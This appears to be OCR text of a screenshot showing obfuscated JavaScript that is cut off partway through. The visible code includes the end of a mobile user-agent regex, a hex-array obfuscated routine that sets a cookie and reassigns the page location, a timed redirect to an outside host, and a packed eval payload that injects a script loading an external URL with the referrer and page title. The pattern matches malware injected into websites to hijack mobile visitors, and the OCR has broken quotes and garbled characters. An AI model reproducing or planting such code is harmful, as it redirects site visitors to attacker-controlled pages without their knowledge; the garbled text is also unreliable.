
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)